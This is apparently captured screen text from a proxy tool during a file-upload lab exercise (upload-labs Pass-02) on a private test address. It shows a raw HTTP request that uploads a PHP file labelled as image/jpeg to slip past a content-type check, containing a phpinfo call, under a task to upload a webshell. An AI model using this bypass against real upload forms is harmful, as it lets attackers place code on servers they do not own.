 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /upload/Pass-02/index.php HTTP/1.1
2 Host ? : 192.168.142.144
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA6NlALYAGD45xFhs
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Accept-Encoding: gzip, deflate
6 Cache-Control: max-age=0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
8 Referer: http://192.168.142.144/upload/Pass-02/index.php
9 Origin: http://192.168.142.144
10 Accept-Language: zh-CN,zh;q=0.9
11 Upgrade-Insecure-Requests: 1
12 Content-Length auto : 318
13
14 ------WebKitFormBoundaryA6NlALYAGD45xFhs
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: image/jpeg
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundaryA6NlALYAGD45xFhs
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundaryA6NlALYAGD45xFhs--
24
3772bytes / 3ms
Content-Type
美化
HEX
渲染
编码
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
1. 任务
上传一个webshell到服务器。
2. 上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传